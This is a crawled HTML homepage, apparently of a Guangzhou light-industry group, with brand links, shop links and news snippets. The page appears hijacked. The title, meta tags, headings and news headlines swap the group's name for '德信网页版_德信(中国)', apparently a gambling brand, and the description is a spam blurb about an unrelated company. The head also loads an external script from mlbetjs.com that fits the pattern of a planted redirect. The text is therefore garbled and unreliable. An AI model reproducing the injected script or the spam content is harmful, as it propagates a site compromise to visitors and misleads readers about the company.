

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.genieinformation.com/
body_size: 12370
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>德信网页版_德信(中国)</title>
<meta content="德信网页版_德信(中国)" name="keywords">
<meta content="💖德信网页版_德信(中国) 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），公司座落在历史悠久的青县盘古镇，毗邻京沪高速公路、104国道、京沪铁路。地理条件优越，交通便利。德信网页版_德信(中国)【安琪拉推荐】与清华大学建筑设计研究院、河北省建筑科学研究院、中国矿业大学等科研院所、高校建立了密切的合作关系，是清华大学建筑设计研究院装配式建筑设备指定制造商。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/12/x4/ky2.js" type="text/javascript"></script>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/manifest.json" rel="manifest"/>
<link color="#FF773D" href="/PuBkxygyVh/-themes-/theme1/lib/ico/safari-pinned-tab.svg" rel="mask-icon"/>
<meta content="#ffffff" name="theme-color"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/bootstrap-3.3.7-dist/css/bootstrap.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/lib/swiper/swiper.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery-indicator.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery-video.css" rel="stylesheet"/>
<!--link rel="stylesheet" href="/-themes-/theme1/lib/video/video2.css" /-->
<link href="/PuBkxygyVh/-themes-/theme1/css/bgVideo.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/css/style.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/css/main.css" rel="stylesheet">
<!--[if lt IE 9]>
   <script src="lib/html5shiv.min.js"></script>
   <script src="lib/respond.js"></script>
     <link rel="stylesheet" href="/-themes-/theme1/css/IE8.css" />
   <![endif]-->
</link></link></link></link></link></meta></head>
<body>
<div id="wrapper">
<div class="overlay hamburger" data-toggle="offcanvas"></div>
<div class="overlay"></div>
<div id="page-content-wrapper">
<div class="container">
<div class="header pcArea">
<div class="logo">
<a href="http://www.genieinformation.com">
<img src="/-themes-/theme1/images/logo.png"/>
</a>
</div>
<div class="navContainer">
<ul><li class="About Us"><a href="/PuBkxygyVh/gyjt/">关于集团<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/gyjt/jtjj/">集团简介</a></li><li class=""><a href="/PuBkxygyVh/gyjt/zzjg/">组织架构</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtlc/">集团历程</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtry/">集团荣誉</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Brand"><a href="/PuBkxygyVh/ppzx/">品牌中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class="Guangzhou_wellKnown_Guangdong"><a href="/PuBkxygyVh/ppzx/lq/">浪奇</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/sjp/">三角牌</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/zsp/">钻石牌</a></li><li class="wellKnown"><a href="/PuBkxygyVh/ppzx/gfl/">高富力</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/hm/">红棉</a></li><li class=""><a href="/PuBkxygyVh/ppzx/LONKEY/">LONKEY</a></li><li class="Chinese_Guangdong_Guangzhou_wellKnown"><a href="/PuBkxygyVh/ppzx/sy/">双鱼</a></li><li class="Chinese_wellKnown_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/qjy/">鹰金钱（罐头）</a></li><li class="Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/555/">555</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/diyifu/">第一福</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/ry/">人印</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/gssx/">广氏/双喜</a></li><li class="\Guangzhou"><a href="/PuBkxygyVh/ppzx/wqp/">温泉牌</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/zj/">珠江（塑料）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/jsj/">积士佳</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/lgm/">利工民</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/sqwj/">双桥味精</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/yz/">亚洲</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/bhxl/">广州百花香料</a></li><li class=""><a href="/PuBkxygyVh/ppzx/wl/">万丽</a></li><li class=""><a href="/PuBkxygyVh/ppzx/jq/">金雀</a></li><li class=""><a href="/PuBkxygyVh/ppzx/ch/">长虹</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/tiangong/">天工牌</a></li><li class="Chinese_Guangdong_wellKnown_Guangzhou"><a href="/PuBkxygyVh/ppzx/ht/">虎头（电池）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/505/">505</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/huimei/">穗美</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/dongfanghong/">东方红</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/xinhuayinshua/">新华印务</a></li><li class="Guangdong"><a href="/PuBkxygyVh/ppzx/ln/">岭南牌</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Group News"><a href="/PuBkxygyVh/xwzx/">新闻中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xwzx/jtyw/">集团要闻</a></li><li class=""><a href="/PuBkxygyVh/xwzx/qydt/">企业动态</a></li><li class=""><a href="/PuBkxygyVh/xwzx/mtjj/">媒体聚焦</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="field"><a href="/PuBkxygyVh/ywly/">德信网页版_德信(中国)<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/ywly/jnhb/">日用消费品</a></li><li class=""><a href="/PuBkxygyVh/ywly/lsrh/">现代服务</a></li><li class=""><a href="/PuBkxygyVh/ywly/smwt/">时尚文体</a></li><li class=""><a href="/PuBkxygyVh/ywly/zlhz/">战略合作伙伴</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Culture"><a href="/PuBkxygyVh/jtwh/">集团文化<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/jtwh/ygfc/">员工风采</a></li><li class=""><a href="/PuBkxygyVh/jtwh/whcl/">企业文化手册</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Info"><a href="/PuBkxygyVh/xxgkzl/">信息公开<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xxgkzl/shjz/">社会价值报告</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/ztbxm/">招投标项目</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/joinUs/" target="_blank">加入我们</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/other/">其他信息</a></li></ul><!--[if lte IE 8]><![endif]--></li></ul>
<div class="submenuBg"></div>
</div>
<div class="headerRight">
<a class="search" href="/PuBkxygyVh/gzlig/search"><i aria-hidden="true" class="fa fa-search"></i></a>
<div class="dropdown">
<a aria-expanded="true" aria-haspopup="true" class="btn btn-default dropdown-toggle button" href="/PuBkxygyVh/gzligen/" id="dropdownMenu1" type="button">
                EN
            </a>
</div>
<a class="onlineMall">在线商城</a>
</div>
</div>
<div class="header phoneArea centerArea1">
<div class="phone_headerContainer">
<div class="burgerMenu"> <img src="/-themes-/theme1/images/menu.svg"/></div>
<a class="logo" href="http://www.genieinformation.com">
<!--<img src="images/logo.png" srcset="images/phoneImages/head_logo_02.jpg 2x,images/head_logo_02.jpg 3x"/>-->
<img src="/-themes-/theme1/images/logoPhone.svg"/>
</a>
<div class="shoppingMall"><img src="/-themes-/theme1/images/shopping.svg"/></div>
</div>
</div>
<div class="rightS_popup">
<div class="popup_contain">
<div class="popup_header">
<div class="close"> <img fill="white" src="/-themes-/theme1/images/close_shop.svg"/></div>
</div>
<div id="_pr_7072338193"><!-- PR{_pr_7072338193}S -->
<ul>
<li>
<a class="shop_mask" href="https://lonkey.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://lonkey.tmall.com/" target="_blank">
<img src="/zxsc/resource/2130c9a7fb2820369d87cf04d5f92803.jpg"/>
</a>
<a class="brand_title" href="https://lonkey.tmall.com/" target="_blank">浪奇官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank"></a>
<a class="brand-img" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank">
<img src="/zxsc/resource/cfe727cecae62ab4d6d13632e7b2b06b.jpeg"/>
</a>
<a class="brand_title" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank">双鱼官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank"></a>
<a class="brand-img" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank">
<img src="/zxsc/resource/83ccde38fd15ada62793da145c6de57a.jpg"/>
</a>
<a class="brand_title" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank">555官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank"></a>
<a class="brand-img" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank">
<img src="/zxsc/resource/4f16530a356b8cc8c09a5fe2c41ec0d1.jpg"/>
</a>
<a class="brand_title" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank">钻石牌官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://yingjinqian.tmall.com" target="_blank"></a>
<a class="brand-img" href="https://yingjinqian.tmall.com" target="_blank">
<img src="/zxsc/resource/c2682751166f8df99589eaa0d99e6284.jpg"/>
</a>
<a class="brand_title" href="https://yingjinqian.tmall.com" target="_blank">鹰金钱官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://sanjiaopai.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://sanjiaopai.tmall.com/" target="_blank">
<img src="/zxsc/resource/f3c372546f6dd3810b3c0456254b1f7e.jpg"/>
</a>
<a class="brand_title" href="https://sanjiaopai.tmall.com/" target="_blank">三角牌官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://hongmiansp.tmall.com/index.htm" target="_blank"></a>
<a class="brand-img" href="https://hongmiansp.tmall.com/index.htm" target="_blank">
<img src="/zxsc/resource/8cc7abfcfcdcb7dac17339c38762524e.jpg"/>
</a>
<a class="brand_title" href="https://hongmiansp.tmall.com/index.htm" target="_blank">红棉官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://ligongminfs.tmall.com" target="_blank"></a>
<a class="brand-img" href="https://ligongminfs.tmall.com" target="_blank">
<img src="/zxsc/resource/2e87810a3d0ebc4da5b638f7887b4038.jpg"/>
</a>
<a class="brand_title" href="https://ligongminfs.tmall.com" target="_blank">利工民官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://diyifu.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://diyifu.tmall.com/" target="_blank">
<img src="/zxsc/resource/bdac1b3953a930142f222cf118881ba6.jpg"/>
</a>
<a class="brand_title" href="https://diyifu.tmall.com/" target="_blank">第一福官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://guangshi.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://guangshi.tmall.com/" target="_blank">
<img src="/zxsc/resource/00481d114295449ab5d915d2940f2275.jpg"/>
</a>
<a class="brand_title" href="https://guangshi.tmall.com/" target="_blank">广氏官方旗舰店</a>
</li>
</ul>
<!-- PR{_pr_7072338193}E --></div>
</div>
</div>
<div class="leftS_popup">
<div class="navContainer">
<div class="closeDiv">
<div class="closeBtn">
<img fill="white" src="/-themes-/theme1/images/close.svg"/>
</div>
<div class="typeface">
<a href="/PuBkxygyVh/gzligen/">EN</a>
<a class="on">中文</a>
</div>
</div>
<form action="/gzlig/search" class="search" method="get">
<input class="searchValue" name="query" placeholder="请搜索广州轻工新闻。" type="text"/>
<input class="deleteBtn" title="删除" type="reset" value=""/>
<input class="searchBtn" title="搜索" type="submit" value=""/>
<i aria-hidden="true" class="fa fa-search"></i>
</form>
<ul><li class="About Us"><a href="/PuBkxygyVh/gyjt/">关于集团<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/gyjt/jtjj/">集团简介</a></li><li class=""><a href="/PuBkxygyVh/gyjt/zzjg/">组织架构</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtlc/">集团历程</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtry/">集团荣誉</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Brand"><a href="/PuBkxygyVh/ppzx/">品牌中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class="Guangzhou_wellKnown_Guangdong"><a href="/PuBkxygyVh/ppzx/lq/">浪奇</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/sjp/">三角牌</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/zsp/">钻石牌</a></li><li class="wellKnown"><a href="/PuBkxygyVh/ppzx/gfl/">高富力</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/hm/">红棉</a></li><li class=""><a href="/PuBkxygyVh/ppzx/LONKEY/">LONKEY</a></li><li class="Chinese_Guangdong_Guangzhou_wellKnown"><a href="/PuBkxygyVh/ppzx/sy/">双鱼</a></li><li class="Chinese_wellKnown_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/qjy/">鹰金钱（罐头）</a></li><li class="Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/555/">555</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/diyifu/">第一福</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/ry/">人印</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/gssx/">广氏/双喜</a></li><li class="\Guangzhou"><a href="/PuBkxygyVh/ppzx/wqp/">温泉牌</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/zj/">珠江（塑料）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/jsj/">积士佳</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/lgm/">利工民</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/sqwj/">双桥味精</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/yz/">亚洲</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/bhxl/">广州百花香料</a></li><li class=""><a href="/PuBkxygyVh/ppzx/wl/">万丽</a></li><li class=""><a href="/PuBkxygyVh/ppzx/jq/">金雀</a></li><li class=""><a href="/PuBkxygyVh/ppzx/ch/">长虹</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/tiangong/">天工牌</a></li><li class="Chinese_Guangdong_wellKnown_Guangzhou"><a href="/PuBkxygyVh/ppzx/ht/">虎头（电池）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/505/">505</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/huimei/">穗美</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/dongfanghong/">东方红</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/xinhuayinshua/">新华印务</a></li><li class="Guangdong"><a href="/PuBkxygyVh/ppzx/ln/">岭南牌</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Group News"><a href="/PuBkxygyVh/xwzx/">新闻中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xwzx/jtyw/">集团要闻</a></li><li class=""><a href="/PuBkxygyVh/xwzx/qydt/">企业动态</a></li><li class=""><a href="/PuBkxygyVh/xwzx/mtjj/">媒体聚焦</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="field"><a href="/PuBkxygyVh/ywly/">德信网页版_德信(中国)<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/ywly/jnhb/">日用消费品</a></li><li class=""><a href="/PuBkxygyVh/ywly/lsrh/">现代服务</a></li><li class=""><a href="/PuBkxygyVh/ywly/smwt/">时尚文体</a></li><li class=""><a href="/PuBkxygyVh/ywly/zlhz/">战略合作伙伴</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Culture"><a href="/PuBkxygyVh/jtwh/">集团文化<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/jtwh/ygfc/">员工风采</a></li><li class=""><a href="/PuBkxygyVh/jtwh/whcl/">企业文化手册</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Info"><a href="/PuBkxygyVh/xxgkzl/">信息公开<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xxgkzl/shjz/">社会价值报告</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/ztbxm/">招投标项目</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/joinUs/" target="_blank">加入我们</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/other/">其他信息</a></li></ul><!--[if lte IE 8]><![endif]--></li></ul>
</div>
</div>
<div class="popup_bg"></div>
<div class="main">
<div class="bg_video_contain" style="height: 973px;">
<div class="index_img">
<div class="home-container" style="height: 973px;">
<div class="video-section" style="height: 973px;">
<video autoplay="" class="full-element background-video" data-reactid=".2" id="home-bg-video" loop="" muted="" preload="auto">
<source data-reactid=".2.0" src="/-themes-/theme1/lib/video/bg.mp4" type="video/mp4"/>
</video>
</div>
</div>
</div>
<div class="word" style="display:none;">
<div class="videoWord" style="margin-top: 284.5px;"></div>
<div class="playBtn" style="display:none;">
<div>
<div>
<img src="/-themes-/theme1/images/playBtn_03.png"/>
</div>
</div>
<!--div class="tipsWord">Play Movie</div-->
</div>
<div class="more" style="display: block;">
<a></a>
</div>
</div>
</div>
<div class="videoFix">
<div class="container">
<div class="fixBg"></div>
<div class="videoContainer">
<!--video  id="my-player" class="video-js vjs-default-skin" controls="" poster="" preload="none"   width="100%" height="100%" data-setup="{}">
                               <source src="/-themes-/theme1/lib/video/all.mp4" type="video/mp4">
                           </video-->
<a class="videoUrl" href="/PuBkxygyVh/-themes-/theme1/lib/video/all.mp4" style="display: none"></a>
<div class="blueimp-gallery blueimp-gallery-controls blueimp-gallery-carousel" id="blueimp-video-carousel">
<div class="slides"></div>
<h3 class="title"></h3>
<a class="prev">‹</a>
<a class="next">›</a>
<a class="play-pause"></a>
<ol class="indicator"></ol>
</div>
</div>
<div class="videoColse"><img src="/-themes-/theme1/images/close2.svg"/></div>
</div>
</div>
<div class="phoneBanner">
<img src="/-themes-/theme1/images/phoneBanner.jpg"/>
<div class="words"></div>
<div class="more"></div>
</div>
<div class="about">
<div class="title" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>关于集团</div>
<div class="subTitle" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>传承百年经典，创造美好生活</div>
<div class="aboutContainer centerArea1">
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 5}'>
<a href="/PuBkxygyVh/gzlig/ppzx/" target="_blank">
<img src="/-themes-/theme1/images/ppzx.jpg">
<div class="word">
<div>品牌中心</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</img></a>
</div>
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 15}'>
<a href="/PuBkxygyVh/gzlig/gyjt/jtlc/" target="_blank">
<img src="/-themes-/theme1/images/jtls.jpg">
<div class="word">
<div>集团历史</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</img></a>
</div>
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 25}'>
<a href="/PuBkxygyVh/gzlig/jtwh/" target="_blank">
<img src="/-themes-/theme1/images/jtwh.jpg"/>
<div class="word">
<div>集团文化</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</a>
</div>
<div class="clear_both"></div>
</div>
</div>
<div class="doWhat centerArea2">
<div>
<div class="rightS col-md-6 col-sm-12 col-xs-12">
<div class="businessArea" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>德信网页版_德信(中国)</div>
<div class="whatWeDo" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>我们做什么</div>
<div class="direction" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>打造具有国际竞争力的时尚消费产业集团</div>
<div class="swiperBtnList" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>
<a class="swiper_btn active" href="/PuBkxygyVh/gzlig/ywly/jnhb/">日用消费品</a>
<a class="swiper_btn" href="/PuBkxygyVh/gzlig/ywly/lsrh/">现代服务</a>
<a class="swiper_btn" href="/PuBkxygyVh/gzlig/ywly/smwt/">时尚文体</a>
</div>
<a class="learnMore" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/ywly/zlhz/">战略合作伙伴</a>
<!--a class="cooperativePartner"  data-parallax="{&quot;y&quot;:-100, &quot;distance&quot;: 0,&quot;smoothness&quot;: 20}">战略合作伙伴</a-->
</div>
<div class="leftS col-md-6 col-sm-12 col-xs-12">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/jnhb/"><img src="/-themes-/theme1/images/swiper_jn.jpg"/></a>
</div>
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/lsrh/"><img src="/-themes-/theme1/images/swiper_rh.jpg"/></a>
</div>
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/smwt/"><img src="/-themes-/theme1/images/swiper_wt.jpg"/></a>
</div>
</div>
<div class="pagination"></div>
</div>
</div>
<div class="clear_both"></div>
</div>
</div>
<div class="newsContainer centerArea1">
<div class="containerTitle" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>新闻中心</div>
<div class="tabNameList" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="tabName active">集团要闻</div>
<div class="tabName">企业动态</div>
<div class="tabName">媒体聚焦</div>
</div>
<div class="tabList">
<div class="tab active" id="_pr_2953685129"><!-- PR{_pr_2953685129}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">
<img src="/xwzx/jtyw/resource/3cbd4073bf3a8e50ebc9b04cf95b2dfc.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">德信网页版_德信(中国)举办2025年下半年法律合规培训</a></div>
<div class="abstract">　　为持续提升集团依法治企与合规经营水平，增强管理人员的法律风险防控意识及法律合规知识运用能力，根据《德信网页版_德信(中国)“十四五”法治建设规划》及2025年度法律合规工作要点的相关培训教育要求，近日，德信网页版_德信(中国)组织开展了2025年下半年法律合规培训。本次培训特邀北京大成（广州）律师事务所彭明致律师授课，以“快消品国际贸易的最新法律风控对策及案例分析”为</div>
<div class="otherInfo">
<span class="time">2025-12-05</span>
<a class="more" href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">
<img src="/xwzx/jtyw/resource/ff754175de4fb34a9116044680043c36.png"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能</a></div>
<div class="abstract">　　12月4日，2025河源万绿湖马拉松新闻发布会于河源汇景希尔顿逸林酒店盛大召开。德信网页版_德信(中国)作为赛事顶级合作伙伴、旗下双鱼公司作为赛事运营方与独家装备供应商出席发布会。<br/>德信网页版_德信(中国)党委副书记、工会主席朱英毅（右）代表集团接受河源市领导（左）授予合作牌匾<br/>双鱼公司党总支副书记、工会主席谭宁（中）现场为赛事赞助商和赛事支持商授牌<br/> 　　此次携手参与河源万绿湖马拉松，是德信网页版_德信(中国)践行 &amp;</div>
<div class="otherInfo">
<span class="time">2025-12-05</span>
<a class="more" href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1jbkd6qeg4top.shtml" target="_blank" title="国家宪法日 | 宪法铭于心 法治践于行">国家宪法日 | 宪法铭于心 法治践于行</a>
<div class="time">2025-12-04</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1jb4vj64q4ohq.shtml" target="_blank" title="情系湾区同胞 携手共渡难关——德信网页版_德信(中国)捐赠100万元支援香港火灾救援行动">情系湾区同胞 携手共渡难关——德信网页版_德信(中国)捐赠100万元支援香港火灾救援行动</a>
<div class="time">2025-11-28</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
